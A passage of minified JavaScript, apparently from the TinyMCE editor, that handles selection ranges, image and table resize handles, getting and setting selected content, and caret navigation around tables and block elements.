n}});return{schema:r.schema,addNodeFilter:r.addNodeFilter,addAttributeFilter:r.addAttributeFilter,serialize:r.serialize,addRules:r.addRules,setRules:r.setRules,addTempAttr:r.addTempAttr,getTempAttrs:r.getTempAttrs}}function Sb(e){return{getBookmark:d(hc,e),moveToBookmark:d(vc,e)}}(Sb||(Sb={})).isBookmarkNode=yc;var Tb,kb,_b=Sb,Ab=jo.isContentEditableFalse,Rb=jo.isContentEditableTrue,Db=function(r,a){var u,s,c,l,f,d,m,g,p,h,v,y,i,b,C,x,w,N=a.dom,E=Xt.each,S=a.getDoc(),T=V.document,k=Math.abs,_=Math.round,A=a.getBody();l={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]};var e=".mce-content-body";a.contentStyles.push(e+" div.mce-resizehandle {position: absolute;border: 1px solid black;box-sizing: content-box;background: #FFF;width: 7px;height: 7px;z-index: 10000}"+e+" .mce-resizehandle:hover {background: #000}"+e+" img[data-mce-selected],"+e+" hr[data-mce-selected] {outline: 1px solid black;resize: none}"+e+" .mce-clonedresizable {position: absolute;"+(fe.gecko?"":"outline: 1px dashed black;")+"opacity: .5;filter: alpha(opacity=50);z-index: 10000}"+e+" .mce-resize-helper {background: #555;background: rgba(0,0,0,0.75);border-radius: 3px;border: 1px;color: white;display: none;font-family: sans-serif;font-size: 12px;white-space: nowrap;line-height: 14px;margin: 5px 10px;padding: 5px;position: absolute;z-index: 10001}");var R=function(e){return e&&("IMG"===e.nodeName||a.dom.is(e,"figure.image"))},n=function(e){var t,n,r=e.target;t=e,n=a.selection.getRng(),!R(t.target)||yv(t.clientX,t.clientY,n)||e.isDefaultPrevented()||a.selection.select(r)},D=function(e){return a.dom.is(e,"figure.image")?e.querySelector("img"):e},O=function(e){var t=a.settings.object_resizing;return!1!==t&&!fe.iOS&&("string"!=typeof t&&(t="table,img,figure.image,div"),"false"!==e.getAttribute("data-mce-resize")&&e!==a.getBody()&&Lr(ar.fromDom(e),t))},B=function(e){var t,n,r,o;t=e.screenX-d,n=e.screenY-m,b=t*f[2]+h,C=n*f[3]+v,b=b<5?5:b,C=C<5?5:C,(R(u)&&!1!==a.settings.resize_img_proportional?!rv.modifierPressed(e):rv.modifierPressed(e)||R(u)&&f[2]*f[3]!=0)&&(k(t)>k(n)?(C=_(b*y),b=_(C/y)):(b=_(C/y),C=_(b*y))),N.setStyles(D(s),{width:b,height:C}),r=0<(r=f.startPos.x+t)?r:0,o=0<(o=f.startPos.y+n)?o:0,N.setStyles(c,{left:r,top:o,display:"block"}),c.innerHTML=b+" &times; "+C,f[2]<0&&s.clientWidth<=b&&N.setStyle(s,"left",g+(h-b)),f[3]<0&&s.clientHeight<=C&&N.setStyle(s,"top",p+(v-C)),(t=A.scrollWidth-x)+(n=A.scrollHeight-w)!=0&&N.setStyles(c,{left:r-t,top:o-n}),i||(Tp(a,u,h,v),i=!0)},P=function(){i=!1;var e=function(e,t){t&&(u.style[e]||!a.schema.isValid(u.nodeName.toLowerCase(),e)?N.setStyle(D(u),e,t):N.setAttrib(D(u),e,t))};e("width",b),e("height",C),N.unbind(S,"mousemove",B),N.unbind(S,"mouseup",P),T!==S&&(N.unbind(T,"mousemove",B),N.unbind(T,"mouseup",P)),N.remove(s),N.remove(c),o(u),kp(a,u,b,C),N.setAttrib(u,"style",N.getAttrib(u,"style")),a.nodeChanged()},o=function(e){var t,r,o,n,i;I(),M(),t=N.getPos(e,A),g=t.x,p=t.y,i=e.getBoundingClientRect(),r=i.width||i.right-i.left,o=i.height||i.bottom-i.top,u!==e&&(u=e,b=C=0),n=a.fire("ObjectSelected",{target:e}),O(e)&&!n.isDefaultPrevented()?E(l,function(n,e){var t;(t=N.get("mceResizeHandle"+e))&&N.remove(t),t=N.add(A,"div",{id:"mceResizeHandle"+e,"data-mce-bogus":"all","class":"mce-resizehandle",unselectable:!0,style:"cursor:"+e+"-resize; margin:0; padding:0"}),11===fe.ie&&(t.contentEditable=!1),N.bind(t,"mousedown",function(e){var t;e.stopImmediatePropagation(),e.preventDefault(),d=(t=e).screenX,m=t.screenY,h=D(u).clientWidth,v=D(u).clientHeight,y=v/h,(f=n).startPos={x:r*n[0]+g,y:o*n[1]+p},x=A.scrollWidth,w=A.scrollHeight,s=u.cloneNode(!0),N.addClass(s,"mce-clonedresizable"),N.setAttrib(s,"data-mce-bogus","all"),s.contentEditable=!1,s.unSelectabe=!0,N.setStyles(s,{left:g,top:p,margin:0}),s.removeAttribute("data-mce-selected"),A.appendChild(s),N.bind(S,"mousemove",B),N.bind(S,"mouseup",P),T!==S&&(N.bind(T,"mousemove",B),N.bind(T,"mouseup",P)),c=N.add(A,"div",{"class":"mce-resize-helper","data-mce-bogus":"all"},h+" &times; "+v)}),n.elm=t,N.setStyles(t,{left:r*n[0]+g-t.offsetWidth/2,top:o*n[1]+p-t.offsetHeight/2})}):I(),u.setAttribute("data-mce-selected","1")},I=function(){var e,t;for(e in M(),u&&u.removeAttribute("data-mce-selected"),l)(t=N.get("mceResizeHandle"+e))&&(N.unbind(t),N.remove(t))},L=function(e){var t,n=function(e,t){if(e)do{if(e===t)return!0}while(e=e.parentNode)};i||a.removed||(E(N.select("img[data-mce-selected],hr[data-mce-selected]"),function(e){e.removeAttribute("data-mce-selected")}),t="mousedown"===e.type?e.target:r.getNode(),n(t=N.$(t).closest("table,img,figure.image,hr")[0],A)&&(z(),n(r.getStart(!0),t)&&n(r.getEnd(!0),t))?o(t):I())},F=function(e){return Ab(function(e,t){for(;t&&t!==e;){if(Rb(t)||Ab(t))return t;t=t.parentNode}return null}(a.getBody(),e))},M=function(){for(var e in l){var t=l[e];t.elm&&(N.unbind(t.elm),delete t.elm)}},z=function(){try{a.getDoc().execCommand("enableObjectResizing",!1,!1)}catch(e){}};return a.on("init",function(){z(),fe.ie&&11<=fe.ie&&(a.on("mousedown click",function(e){var t=e.target,n=t.nodeName;i||!/^(TABLE|IMG|HR)$/.test(n)||F(t)||(2!==e.button&&a.selection.select(t,"TABLE"===n),"mousedown"===e.type&&a.nodeChanged())}),a.dom.bind(A,"mscontrolselect",function(e){var t=function(e){he.setEditorTimeout(a,function(){a.selection.select(e)})};if(F(e.target))return e.preventDefault(),void t(e.target);/^(TABLE|IMG|HR)$/.test(e.target.nodeName)&&(e.preventDefault(),"IMG"===e.target.tagName&&t(e.target))}));var t=he.throttle(function(e){a.composing||L(e)});a.on("nodechange ResizeEditor ResizeWindow drop FullscreenStateChanged",t),a.on("keyup compositionend",function(e){u&&"TABLE"===u.nodeName&&t(e)}),a.on("hide blur",I),a.on("contextmenu",n)}),a.on("remove",M),{isResizable:O,showResizeRect:o,hideResizeRect:I,updateResizeRect:L,destroy:function(){u=s=null}}},Ob=function(e){return jo.isContentEditableTrue(e)||jo.isContentEditableFalse(e)},Bb=function(e,t,n){var r,o,i,a,u,s=n;if(s.caretPositionFromPoint)(o=s.caretPositionFromPoint(e,t))&&((r=n.createRange()).setStart(o.offsetNode,o.offset),r.collapse(!0));else if(n.caretRangeFromPoint)r=n.caretRangeFromPoint(e,t);else if(s.body.createTextRange){r=s.body.createTextRange();try{r.moveToPoint(e,t),r.collapse(!0)}catch(c){r=function(e,n,t){var r,o,i;if(r=t.elementFromPoint(e,n),o=t.body.createTextRange(),r&&"HTML"!==r.tagName||(r=t.body),o.moveToElementText(r),0<(i=(i=Xt.toArray(o.getClientRects())).sort(function(e,t){return(e=Math.abs(Math.max(e.top-n,e.bottom-n)))-(t=Math.abs(Math.max(t.top-n,t.bottom-n)))})).length){n=(i[0].bottom+i[0].top)/2;try{return o.moveToPoint(e,n),o.collapse(!0),o}catch(a){}}return null}(e,t,n)}return i=r,a=n.body,u=i&&i.parentElement?i.parentElement():null,jo.isContentEditableFalse(function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(u,a,Ob))?null:i}return r},Pb=function(n,e){return W(e,function(e){var t=n.fire("GetSelectionRange",{range:e});return t.range!==e?t.range:e})},Ib=function(e,t){var n=(t||V.document).createDocumentFragment();return z(e,function(e){n.appendChild(e.dom())}),ar.fromDom(n)},Lb=Ar("element","width","rows"),Fb=Ar("element","cells"),Mb=Ar("x","y"),zb=function(e,t){var n=parseInt(Er(e,t),10);return isNaN(n)?1:n},Ub=function(e){return j(e,function(e,t){return t.cells().length>e?t.cells().length:e},0)},jb=function(e,t){for(var n=e.rows(),r=0;r<n.length;r++)for(var o=n[r].cells(),i=0;i<o.length;i++)if(Mr(o[i],t))return _.some(Mb(i,r));return _.none()},Vb=function(e,t,n,r,o){for(var i=[],a=e.rows(),u=n;u<=o;u++){var s=a[u].cells(),c=t<r?s.slice(t,r+1):s.slice(r,t+1);i.push(Fb(a[u].element(),c))}return i},Hb=function(e){var o=Lb(ha(e),0,[]);return z(Qi(e,"tr"),function(n,r){z(Qi(n,"td,th"),function(e,t){!function(e,t,n,r,o){for(var i=zb(o,"rowspan"),a=zb(o,"colspan"),u=e.rows(),s=n;s<n+i;s++){u[s]||(u[s]=Fb(va(r),[]));for(var c=t;c<t+a;c++)u[s].cells()[c]=s===n&&c===t?o:ha(o)}}(o,function(e,t,n){for(;r=t,o=n,i=void 0,((i=e.rows())[o]?i[o].cells():[])[r];)t++;var r,o,i;return t}(o,t,r),r,n,e)})}),Lb(o.element(),Ub(o.rows()),o.rows())},qb=function(e){return n=W((t=e).rows(),function(e){var t=W(e.cells(),function(e){var t=va(e);return Sr(t,"colspan"),Sr(t,"rowspan"),t}),n=ha(e.element());return Mi(n,t),n}),r=ha(t.element()),o=ar.fromTag("tbody"),Mi(o,n),Fi(r,o),r;var t,n,r,o},$b=function(l,e,t){return jb(l,e).bind(function(c){return jb(l,t).map(function(e){return t=l,r=e,o=(n=c).x(),i=n.y(),a=r.x(),u=r.y(),s=i<u?Vb(t,o,i,a,u):Vb(t,o,u,a,i),Lb(t.element(),Ub(s),s);var t,n,r,o,i,a,u,s})})},Wb=function(n,t){return X(n,function(e){return"li"===lr(e)&&Jh(e,t)}).fold(q([]),function(e){return(t=n,X(t,function(e){return"ul"===lr(e)||"ol"===lr(e)})).map(function(e){return[ar.fromTag("li"),ar.fromTag(lr(e))]}).getOr([]);var t})},Kb=function(e,t){var n,r=ar.fromDom(t.commonAncestorContainer),o=uf(r,e),i=U(o,function(e){return xo(e)||bo(e)}),a=Wb(o,t),u=i.concat(a.length?a:So(n=r)?Vr(n).filter(Eo).fold(q([]),function(e){return[n,e]}):Eo(n)?[n]:[]);return W(u,ha)},Xb=function(){return Ib([])},Yb=function(e,t){return n=ar.fromDom(t.cloneContents()),r=Kb(e,t),o=j(r,function(e,t){return Fi(t,e),t},n),0<r.length?Ib([o]):o;var n,r,o},Gb=function(e,o){return(t=e,n=o[0],ra(n,"table",d(Mr,t))).bind(function(e){var t=o[0],n=o[o.length-1],r=Hb(e);return $b(r,t,n).map(function(e){return Ib([qb(e)])})}).getOrThunk(Xb);var t,n},Jb=function(e,t){var n,r,o=Cm(t,e);return 0<o.length?Gb(e,o):(n=e,0<(r=t).length&&r[0].collapsed?Xb():Yb(n,r[0]))},Qb=function(e,t){if(void 0===t&&(t={}),t.get=!0,t.format=t.format||"html",t.selection=!0,(t=e.fire("BeforeGetContent",t)).isDefaultPrevented())return e.fire("GetContent",t),t.content;if("text"===t.format)return c=e,_.from(c.selection.getRng()).map(function(e){var t=c.dom.add(c.getBody(),"div",{"data-mce-bogus":"all",style:"overflow: hidden; opacity: 0;"},e.cloneContents()),n=wa(t.innerText);return c.dom.remove(t),n}).getOr("");t.getInner=!0;var n,r,o,i,a,u,s,c,l=(r=t,i=(n=e).selection.getRng(),a=n.dom.create("body"),u=n.selection.getSel(),s=Pb(n,gm(u)),(o=r.contextual?Jb(ar.fromDom(n.getBody()),s).dom():i.cloneContents())&&a.appendChild(o),n.selection.serializer.serialize(a,r));return"tree"===t.format?l:(t.content=e.selection.isCollapsed()?"":l,e.fire("GetContent",t),t.content)},Zb=function(e,t,n){var r,o,i,a,u=(r=t,ma(ma({format:"html"},n),{set:!0,selection:!0,content:r})),s=e.selection.getRng(),c=e.getDoc();if(u.no_events||!(u=e.fire("BeforeSetContent",u)).isDefaultPrevented()){if(t=function(e,t){if("raw"!==t.format){var n=e.parser.parse(t.content,ma({isRootContent:!0,forced_root_block:!1},t));return al({validate:e.validate},e.schema).serialize(n)}return t.content}(e,u),s.insertNode){t+='<span id="__caret">_</span>',s.startContainer===c&&s.endContainer===c?c.body.innerHTML=t:(s.deleteContents(),0===c.body.childNodes.length?c.body.innerHTML=t:s.createContextualFragment?s.insertNode(s.createContextualFragment(t)):(i=c.createDocumentFragment(),a=c.createElement("div"),i.appendChild(a),a.outerHTML=t,s.insertNode(i))),o=e.dom.get("__caret"),(s=c.createRange()).setStartBefore(o),s.setEndBefore(o),e.selection.setRng(s),e.dom.remove("__caret");try{e.selection.setRng(s)}catch(f){}}else{var l=s;l.item&&(c.execCommand("Delete",!1,null),l=e.selection.getRng()),/^\s+/.test(t)?(l.pasteHTML('<span id="__mce_tmp">_</span>'+t),e.dom.remove("__mce_tmp")):l.pasteHTML(t)}u.no_events||e.fire("SetContent",u)}else e.fire("SetContent",u)},eC=function(e,t,n,r,o){var i=n?t.startContainer:t.endContainer,a=n?t.startOffset:t.endOffset;return _.from(i).map(ar.fromDom).map(function(e){return r&&t.collapsed?e:Xr(e,o(e,a)).getOr(e)}).bind(function(e){return dr(e)?_.some(e):Vr(e)}).map(function(e){return e.dom()}).getOr(e)},tC=function(e,t,n){return eC(e,t,!0,n,function(e,t){return Math.min(e.dom().childNodes.length,t)})},nC=function(e,t,n){return eC(e,t,!1,n,function(e,t){return 0<t?t-1:t})},rC=function(e,t){for(var n=e;e&&jo.isText(e)&&0===e.length;)e=t?e.nextSibling:e.previousSibling;return e||n},oC=Xt.each,iC=function(e){return!!e.select},aC=function(e){return!(!e||!e.ownerDocument)&&zr(ar.fromDom(e.ownerDocument),ar.fromDom(e))},uC=function(u,s,e,c){var n,t,l,f,a,r=function(e,t){return Zb(c,e,t)},o=function(e){var t=m();t.collapse(!!e),i(t)},d=function(){return s.getSelection?s.getSelection():s.document.selection},m=function(){var e,t,n,r,o=function(e,t,n){try{return t.compareBoundaryPoints(e,n)}catch(r){return-1}};if(!s)return null;if(null==(r=s.document))return null;if(c.bookmark!==undefined&&!1===sh(c)){var i=up(c);if(i.isSome())return i.map(function(e){return Pb(c,[e])[0]}).getOr(r.createRange())}try{(e=d())&&!jo.isRestrictedNode(e.anchorNode)&&(t=0<e.rangeCount?e.getRangeAt(0):e.createRange?e.createRange():r.createRange())}catch(a){}return(t=Pb(c,[t])[0])||(t=r.createRange?r.createRange():r.body.createTextRange()),t.setStart&&9===t.startContainer.nodeType&&t.collapsed&&(n=u.getRoot(),t.setStart(n,0),t.setEnd(n,0)),l&&f&&(0===o(t.START_TO_START,t,l)&&0===o(t.END_TO_END,t,l)?t=f:f=l=null),t},i=function(e,t){var n,r;if((o=e)&&(iC(o)||aC(o.startContainer)&&aC(o.endContainer))){var o,i=iC(e)?e:null;if(i){f=null;try{i.select()}catch(a){}}else{if(n=d(),e=c.fire("SetSelectionRange",{range:e,forward:t}).range,n){f=e;try{n.removeAllRanges(),n.addRange(e)}catch(a){}!1===t&&n.extend&&(n.collapse(e.endContainer,e.endOffset),n.extend(e.startContainer,e.startOffset)),l=0<n.rangeCount?n.getRangeAt(0):null}e.collapsed||e.startContainer!==e.endContainer||!n.setBaseAndExtent||fe.ie||e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()&&(r=e.startContainer.childNodes[e.startOffset])&&"IMG"===r.tagName&&(n.setBaseAndExtent(e.startContainer,e.startOffset,e.endContainer,e.endOffset),n.anchorNode===e.startContainer&&n.focusNode===e.endContainer||n.setBaseAndExtent(r,0,r,1)),c.fire("AfterSetSelectionRange",{range:e,forward:t})}}},g=function(){var e,t,n=d();return!(n&&n.anchorNode&&n.focusNode)||((e=u.createRng()).setStart(n.anchorNode,n.anchorOffset),e.collapse(!0),(t=u.createRng()).setStart(n.focusNode,n.focusOffset),t.collapse(!0),e.compareBoundaryPoints(e.START_TO_START,t)<=0)},p={bookmarkManager:null,controlSelection:null,dom:u,win:s,serializer:e,editor:c,collapse:o,setCursorLocation:function(e,t){var n=u.createRng();e?(n.setStart(e,t),n.setEnd(e,t),i(n),o(!1)):(Qh(u,n,c.getBody(),!0),i(n))},getContent:function(e){return Qb(c,e)},setContent:r,getBookmark:function(e,t){return n.getBookmark(e,t)},moveToBookmark:function(e){return n.moveToBookmark(e)},select:function(e,t){var r,n,o;return(r=u,n=e,o=t,_.from(n).map(function(e){var t=r.nodeIndex(e),n=r.createRng();return n.setStart(e.parentNode,t),n.setEnd(e.parentNode,t+1),o&&(Qh(r,n,e,!0),Qh(r,n,e,!1)),n})).each(i),e},isCollapsed:function(){var e=m(),t=d();return!(!e||e.item)&&(e.compareEndPoints?0===e.compareEndPoints("StartToEnd",e):!t||e.collapsed)},isForward:g,setNode:function(e){return r(u.getOuterHTML(e)),e},getNode:function(){return e=c.getBody(),(t=m())?(r=t.startContainer,o=t.endContainer,i=t.startOffset,a=t.endOffset,n=t.commonAncestorContainer,!t.collapsed&&(r===o&&a-i<2&&r.hasChildNodes()&&(n=r.childNodes[i]),3===r.nodeType&&3===o.nodeType&&(r=r.length===i?rC(r.nextSibling,!0):r.parentNode,o=0===a?rC(o.previousSibling,!1):o.parentNode,r&&r===o))?r:n&&3===n.nodeType?n.parentNode:n):e;var e,t,n,r,o,i,a},getSel:d,setRng:i,getRng:m,getStart:function(e){return tC(c.getBody(),m(),e)},getEnd:function(e){return nC(c.getBody(),m(),e)},getSelectedBlocks:function(e,t){return function(e,t,n,r){var o,i,a=[];if(i=e.getRoot(),n=e.getParent(n||tC(i,t,t.collapsed),e.isBlock),r=e.getParent(r||nC(i,t,t.collapsed),e.isBlock),n&&n!==i&&a.push(n),n&&r&&n!==r)for(var u=new go(o=n,i);(o=u.next())&&o!==r;)e.isBlock(o)&&a.push(o);return r&&n!==r&&r!==i&&a.push(r),a}(u,m(),e,t)},normalize:function(){var e=m(),t=d();if(!hm(t)&&Zh(c)){var n=Dg(u,e);return n.each(function(e){i(e,g())}),n.getOr(e)}return e},selectorChanged:function(e,t){var i;return a||(a={},i={},c.on("NodeChange",function(e){var n=e.element,r=u.getParents(n,null,u.getRoot()),o={};oC(a,function(e,n){oC(r,function(t){if(u.is(t,n))return i[n]||(oC(e,function(e){e(!0,{node:t,selector:n,parents:r})}),i[n]=e),o[n]=e,!1})}),oC(i,function(e,t){o[t]||(delete i[t],oC(e,function(e){e(!1,{node:n,selector:t,parents:r})}))})})),a[e]||(a[e]=[]),a[e].push(t),p},getScrollContainer:function(){for(var e,t=u.getRoot();t&&"BODY"!==t.nodeName;){if(t.scrollHeight>t.clientHeight){e=t;break}t=t.parentNode}return e},scrollIntoView:function(e,t){return og(c,e,t)},placeCaretAt:function(e,t){return i(Bb(e,t,c.getDoc()))},getBoundingClientRect:function(){var e=m();return e.collapsed?_u.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:function(){s=l=f=null,t.destroy()}};return n=_b(p),t=Db(p,c),p.bookmarkManager=n,p.controlSelection=t,p};(kb=Tb||(Tb={}))[kb.Br=0]="Br",kb[kb.Block=1]="Block",kb[kb.Wrap=2]="Wrap",kb[kb.Eol=3]="Eol";var sC=function(e,t){return e===Tu.Backwards?t.reverse():t},cC=function(e,t,n,r){for(var o,i,a,u,s,c,l=Js(n),f=r,d=[];f&&(s=l,c=f,o=t===Tu.Forwards?s.next(c):s.prev(c));){if(jo.isBr(o.getNode(!1)))return t===Tu.Forwards?{positions:sC(t,d).concat([o]),breakType:Tb.Br,breakAt:_.some(o)}:{positions:sC(t,d),breakType:Tb.Br,breakAt:_.some(o)};if(o.isVisible()){if(e(f,o)){var m=(i=t,a=f,u=o,jo.isBr(u.getNode(i===Tu.Forwards))?Tb.Br:!1===Ts(a,u)?Tb.Block:Tb.Wrap);return{positions:sC(t,d),breakType:m,breakAt:_.some(o)}}d.push(o),f=o}else f=o}return{positions:sC(t,d),breakType:Tb.Eol,breakAt:_.none()}},lC=function(n,r,o,e){return r(o,e).breakAt.map(function(e){var t=r(o,e).positions;return n===Tu.Backwards?t.concat(e):[e].concat(t)}).getOr([])},fC=function(e,i){return j(e,function(e,o){return e.fold(function(){return _.some(o)},function(r){return ru(Z(r.getClientRects()),Z(o.getClientRects()),function(e,t){var n=Math.abs(i-e.left);return Math.abs(i-t.left)<=n?o:r}).or(e)})},_.none())},dC=function(t,e){return Z(e.getClientRects()).bind(function(e){return fC(t,e.left)})},mC=d(cC,Su.isAbove,-1),gC=d(cC,Su.isBelow,1),pC=d(lC,-1,mC),hC=d(lC,1,gC),vC=jo.isContentEditableFalse,yC=Za,bC=function(e,t,n,r){var o=e===Tu.Forwards,i=o?Lf:Ff;if(!r.collapsed){var a=yC(r);if(vC(a))return sg(e,t,a,e===Tu.Backwards,!0)}var u=Sa(r.startContainer),s=Ps(e,t.getBody(),r);if(i(s))return cg(t,s.getNode(!o));var c=Vl.normalizePosition(o,n(s));if(!c)return u?r:null;if(i(c))return sg(e,t,c.getNode(!o),o,!0);var l=n(c);return l&&i(l)&&Fs(c,l)?sg(e,t,l.getNode(!o),o,!0):u?fg(t,c.toRange(),!0):null},CC=function(e,t,n,r){var o,i,a,u,s,c,l,f,d;if(d=yC(r),o=Ps(e,t.getBody(),r),i=n(t.getBody(),sv(1),o),a=U(i,cv(1)),s=Ht.last(o.getClientRects()),(Lf(o)||zf(o))&&(d=o.getNode()),(Ff(o)||Uf(o))&&(d=o.getNode(!0)),!s)return null;if(c=s.left,(u=pv(a,c))&&vC(u.node))return l=Math.abs(c-u.left),f=Math.abs(c-u.right),sg(e,t,u.node,l<f,!0);if(d){var m=function(e,t,n,r){var o,i,a,u,s,c,l=Js(t),f=[],d=0,m=function(e){return Ht.last(e.getClientRects())};1===e?(o=l.next,i=Ja,a=Ga,u=_u.after(r)):(o=l.prev,i=Ga,a=Ja,u=_u.before(r)),c=m(u);do{if(u.isVisible()&&!a(s=m(u),c)){if(0<f.length&&i(s,Ht.last(f))&&d++,(s=Ka(s)).position=u,s.line=d,n(s))return f;f.push(s)}}while(u=o(u));return f}(e,t.getBody(),sv(1),d);if(u=pv(U(m,cv(1)),c))return fg(t,u.position.toRange(),!0);if(u=Ht.last(U(m,cv(0))))return fg(t,u.position.toRange(),!0)}},xC=function(e,t,n){var r,o,i,a,u=Js(e.getBody()),s=d(Ls,u.next),c=d(Ls,u.prev);if(n.collapsed&&e.settings.forced_root_block){if(!(r=e.dom.getParent(n.startContainer,"PRE")))return;(1===t?s(_u.fromRangeStart(n)):c(_u.fromRangeStart(n)))||(a=(i=e).dom.create(Nl(i)),(!fe.ie||11<=fe.ie)&&(a.innerHTML='<br data-mce-bogus="1">'),o=a,1===t?e.$(r).after(o):e.$(r).before(o),e.selection.select(o,!0),e.selection.collapse())}},wC=function(l,f){return function(){var e,t,n,r,o,i,a,u,s,c=(t=f,r=Js((e=l).getBody()),o=d(Ls,r.next),i=d(Ls,r.prev),a=t?Tu.Forwards:Tu.Backwards,u=t?o:i,s=e.selection.getRng(),(n=bC(a,e,u,s))?n:(n=xC(e,a,s))||null);return!!c&&(dg(l,c),!0)}},NC=function(u,s){return function(){var e,t,n,r,o,i,a=(r=(t=s)?1:-1,o=t?uv:av,i=(e=u).selection.getRng(),(n=CC(r,e,o,i))?n:(n=xC(e,r,i))||null);return!!a&&(dg(u,a),!0)}},EC=function(r,o){return function(){var t,e=o?_u.fromRangeEnd(r.selection.getRng()):_u.fromRangeStart(r.selection.getRng()),n=o?gC(r.getBody(),e):mC(r.getBody(),e);return(o?ee(n.positions):Z(n.positions)).filter((t=o,function(e){return t?Ff(e):Lf(e)})).fold(q(!1),function(e){return r.selection.setRng(e.toRange()),!0})}},SC=function(e,t,n,r,o){var i,a,u,s,c=Qi(ar.fromDom(n),"td,th,caption").map(function(e){return e.dom()}),l=U((i=e,G(c,function(e){var t,n,r=(t=Ka(e.getBoundingClientRect()),n=-1,{left:t.left-n,top:t.top-n,right:t.right+2*n,bottom:t.bottom+2*n,width:t.width+n,height:t.height+n});return[{x:r.left,y:i(r),cell:e},{x:r.right,y:i(r),cell:e}]})),function(e){return t(e,o)});return(a=l,u=r,s=o,j(a,function(e,r){return e.fold(function(){return _.some(r)},function(e){var t=Math.sqrt(Math.abs(e.x-u)+Math.abs(e.y-s)),n=Math.sqrt(Math.abs(r.x-u)+Math.abs(r.y-s));return _.some(n<t?r:e)})},_.none())).map(function(e){return e.cell})},TC=d(SC,function(e){return e.bottom},function(e,t){return e.y<t}),kC=d(SC,function(e){return e.top},function(e,t){return e.y>t}),_C=function(t,n){return Z(n.getClientRects()).bind(function(e){return TC(t,e.left,e.top)}).bind(function(e){return dC((t=e,sc.lastPositionIn(t).map(function(e){return mC(t,e).positions.concat(e)}).getOr([])),n);var t})},AC=function(t,n){return ee(n.getClientRects()).bind(function(e){return kC(t,e.left,e.top)}).bind(function(e){return dC((t=e,sc.firstPositionIn(t).map(function(e){return[e].concat(gC(t,e).positions)}).getOr([])),n);var t})},RC=function(e,t,n){var r,o,i,a,u=e(t,n);return(a=u).breakType===Tb.Wrap&&0===a.positions.length||!jo.isBr(n.getNode())&&(i=u).breakType===Tb.Br&&1===i.positions.length?(r=e,o=t,!u.breakAt.map(function(e){return r(o,e).breakAt.isSome()}).getOr(!1)):u.breakAt.isNone()},DC=d(RC,mC),OC=d(RC,gC),BC=function(e,t,n,r){var o,i,a,u,s=e.selection.getRng(),c=t?1:-1;if(ms()&&(o=t,i=s,a=n,u=_u.fromRangeStart(i),sc.positionIn(!o,a).map(function(e){return e.isEqual(u)}).getOr(!1))){var l=sg(c,e,n,!t,!0);return dg(e,l),!0}return!1},PC=function(e,t){var n=t.getNode(e);return jo.isElement(n)&&"TABLE"===n.nodeName?_.some(n):_.none()},IC=function(u,s,c){var e=PC(!!s,c),t=!1===s;e.fold(function(){return dg(u,c.toRange())},function(a){return sc.positionIn(t,u.getBody()).filter(function(e){return e.isEqual(c)}).fold(function(){return dg(u,c.toRange())},function(e){return n=s,o=a,t=c,void((i=Nl(r=u))?r.undoManager.transact(function(){var e=ar.fromTag(i);Nr(e,El(r)),Fi(e,ar.fromTag("br")),n?Ii(ar.fromDom(o),e):Pi(ar.fromDom(o),e);var t=r.dom.createRng();t.setStart(e.dom(),0),t.setEnd(e.dom(),0),dg(r,t)}):dg(r,t.toRange()));var n,r,o,t,i})})},LC=function(e,t,n,r){var o,i,a,u,s,c,l=e.selection.getRng(),f=_u.fromRangeStart(l),d=e.getBody();if(!t&&DC(r,f)){var m=(u=d,_C(s=n,c=f).orThunk(function(){return Z(c.getClientRects()).bind(function(e){return fC(pC(u,_u.before(s)),e.left)})}).getOr(_u.before(s)));return IC(e,t,m),!0}return!(!t||!OC(r,f))&&(o=d,m=AC(i=n,a=f).orThunk(function(){return Z(a.getClientRects()).bind(function(e){return fC(hC(o,_u.after(i)),e.left)})}).getOr(_u.after(i)),IC(e,t,m),!0)},FC=function(t,n){return function(){return _.from(t.dom.getParent(t.selection.getNode(),"td,th")).bind(function(e){return _.from(t.dom.getParent(e,"table")).map(function(e){return BC(t,n,e)})}).getOr(!1)}},MC=function(n,r){return function(){return _.from(n.dom.getParent(n.selection.getNode(),"td,th")).bind(function(t){return _.from(n.dom.getParent(t,"table")).map(function(e){return LC(n,r,e,t)})}).getOr(!1)}},zC=function(e){return F(["figcaption"],lr(e))},UC=function(e){var t=V.document.createRange();return t.setStartBefore(e.dom()),t.setEndBefore(e.dom()),t},jC=function(e,t,n){n?Fi(e,t):Li(e,t)},VC=function(e,t,n,r){return""===t?(l=e,f=r,d=ar.fromTag("br"),jC(l,d,f),UC(d)):(o=e,i=r,a=t,u=n,s=ar.fromTag(a),c=ar.fromTag("br"),Nr(s,u),Fi(s,c),jC(o,s,i),UC(c));var o,i,a,u,s,c,l,f,d},HC=function(e,t,n){return t?(o=e.dom(),gC(o,n).breakAt.isNone()):(r=e.dom(),mC(r,n).breakAt.isNone());var r,o},qC=function(t,n){var e,r,o,i=ar.fromDom(t.getBody()),a=_u.fromRangeStart(t.selection.getRng()),u=Nl(t),s=El(t);return(e=a,r=i,o=d(Mr,r),na(ar.fromDom(e.container()),Co,o).filter(zC)).exists(function(){if(HC(i,n,a)){var e=VC(i,u,s,n);return t.selection.setRng(e),!0}return!1})},$C=function(e,t){return function(){return!!e.selection.isCollapsed()&&qC(e,t)}},WC=function(e,r){return G(W(e,function(e){return Zy({shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0,action:o},e)}),function(e){return t=e,(n=r).keyCode===t.keyCode&&n.shiftKey===t.shiftKey&&n.altKey===t.altKey&&n.ctrlKey===t.ctrlKey&&n.metaKey===t.metaKey?[e]:[];var t,n})},KC=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,r)}},XC=function(e,t){return X(WC(e,t),function(e){return e.action()})},YC=function(i,a){i.on("keydown",function(e){var 